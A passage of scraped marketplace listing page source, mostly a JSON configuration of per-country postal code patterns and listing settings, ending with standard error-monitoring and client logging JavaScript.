?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"currency_data":{"currency_id":826,"code":"GBP","name":"British Pound","number_precision":2,"symbol":"\u00a3","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":false,"machine_translation":{"mode":"disabled","listing_id":4302118744,"to_lang_code":"en-US","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to cart!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"listing_image_url":"","eligible_for_mini_collections_and_ignore_menu":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,80,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"listing_sale_price_is_gamed":false,"lp_toffers_v2_true_sale_enabled":false,"sale_ending_soon_countdown":true,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":62595,"neu_buy_box_type":"offerings","listing_id":4302118744,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"quantity_submodule_enabled":true,"is_multiple_questions_enabled_buyer":true,"personalization_is_required":true,"personalization_field_count":1,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"use_shipping_variant_view":true,"shipping_section_default_open":true,"shipping_and_returns_is_eligible_for_sticky_buy_box":true,"estimated_shipping_is_eligible_for_sticky_buy_box":true,"is_eligible_for_shipping_and_returns_cleanup":true,"is_postal_code_empty_on_initial_load":true,"invalid_postal_codes":{"209":["000","001","002","003","004","213","269","343","345","348","353","419","428","429","517","518","519","529","533","536","552","568","569","578","579","589","621","632","642","643","659","663","682","694","695","696","697","698","699","702","709","715","732","742","771","817","818","819","839","848","849","854","858","861","862","866","867","868","869","872","886","887","888","892","896","899","909","929","987"]},"is_eligible_for_policies_in_overlay":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":false,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"structured_policies_messages":{"module_name":"Shop policies","last_updated_on":"Last updated on","publish":"Publish Shop Policies","policies_save":"Save policies","policies_edit":"Edit policies","cancel":"Cancel","revert":"Use previous policies","edit":"Edit","loading":"Loading","preview_banner_kicker":"Policies preview","not_existing_policies_preview_banner_header":"Review and customize these policies so they work for you","preview_banner_body":"You can publish these to your shop or edit them if you need to make changes","preview_publish_confirm":"By clicking Publish, you'll post your Shop Policies and agree to comply with them.","revert_confirm":"Are you sure you want to revert?","leave_page_warning":"You are currently editing shop policies","private_receipt_info_title":"Private receipt info","private_receipt_info_body":"We have removed the 'Private Receipt Info' section of your policies page. You don't need to populate this section for the purposes of complying with international consumer protection laws anymore because this new Policies feature will automatically display the relevant content of your shop policies within the buyer receipt email instead.","private_receipt_info_link":"See this FAQ for more information","structured_banner_title":"Switch to simple shop policies","structured_banner_title_v2":"Set up simple shop policies","structured_banner_body":"We'll give you a quick template to create your shop policies in seconds.","structured_banner_button":"Try it now","new_simplified_policies":"Your new, simplified policies","new_policies_banner_description_1":"Buyers prefer policies that are short, clear and address their key concerns, so we've designed them that way.","new_policies_banner_description_2":"Review and customize these policies so they work for you. We've saved your previous policies, so you can always switch back.","new_policies_banner_description_3":"We've saved your previous policies, so you can always switch back.","new_policies_banner_learn_more":"Learn more","publish_policies_success":"Your new policies have been published!","publish_policies_error":"There was an error publishing your policies. Please try again.","policies_failed_to_load":"Shop policies failed to load","policies_try_again":"Try again","policies_saving":"Saving...","policies_publishing":"Publishing...","listing_preview_shipping":"This section will show shipping or download information once you publish your listing.","craft_shipping_section_title":"Shipping & policies","craft_payments_section_title":"Payments","craft_refunds_section_title":"Returns & exchanges","craft_terms_section_title":"Terms & conditions","craft_more_details_accordion_label":"+ See more...","listing_returns_and_exchanges":"See item details for return and exchange eligibility.","no_policies":"Looks like this shop doesn't have any custom policies. Have questions?","message_the_seller":"Message the seller","shipping_section_title":"Shipping","payments_section_title":"Payments","refunds_section_title":"Returns & exchanges","digital_section_title":"Downloads","terms_section_title":"Terms & conditions","more_details_accordion_label":"See more...","seller_details_section_title":"More information"},"shop_policy_selector":"[data-content-toggle-uid=shop_policies]","load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":true,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>
 
        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>
 
    <script src="https://js.sentry-cdn.com/ba12d66291e647788d8a9f0878043603.min.js" crossorigin="anonymous" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}
 
var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;
 
var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}
 
    if (typeof Sentry !== 'object') { return; }
 
    function breadcrumbFilter (arr_xhr, arr_console) {
        return function (crumb) {
            if (typeof crumb === 'object') {
                if (crumb.category === 'xhr'
                    && typeof crumb.data === 'object'
                    && typeof crumb.data.url === 'string') {
                    return !arr_xhr.some(function (re) {
                        return crumb.data.url.match(re);
                    }) && crumb;
                } else if (crumb.category === 'console'
                           && typeof crumb.message === 'string') {
                    return !arr_console.some(function (re) {
                        return crumb.message.match(re);
                    }) && crumb;
                }
            }
            return crumb;
        };
    }
 
    function beforeSend(event, hint) {
        try {
            if (hint.originalException.detail.reason.message === 'Extension context invalidated.') {
                return null;
            }
        } catch(_ignore) {
        }
 
        var serverUA = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36".trim();
        var browserUA = navigator.userAgent.trim();
        var mismatch = serverUA !== browserUA;
 
        if (mismatch) {
            return null;
        }
 
        if (falseUA) {
            return null;
        }
 
        event.request = event.request || {};
        event.request.headers = event.request.headers || {};
        event.extra = event.extra || {};
 
        event.request.headers["User-Agent"] = serverUA;
        event.extra["browser_side_user_agent"] = browserUA;
 
        if (window.__etsy_logging && window.__etsy_logging.bots && window.__etsy_logging.bots.isBot) {
 
            return null;
        }
 
        return event;
    }
    Sentry.onLoad(function() {
        var options = {
            release: 'ed238592a490b126-prod',
            environment: 'Production',
            autoSessionTracking: false,
            beforeSend: beforeSend,
            beforeBreadcrumb: breadcrumbFilter([/lalocandadinonnaflo.com\/es\/\/bcn\/beacon$/i, /\/icht.etsysecure.com\//i], [/https\:\/\/www\.salvatorespizzeriarestaurant\.com\/careers/]),
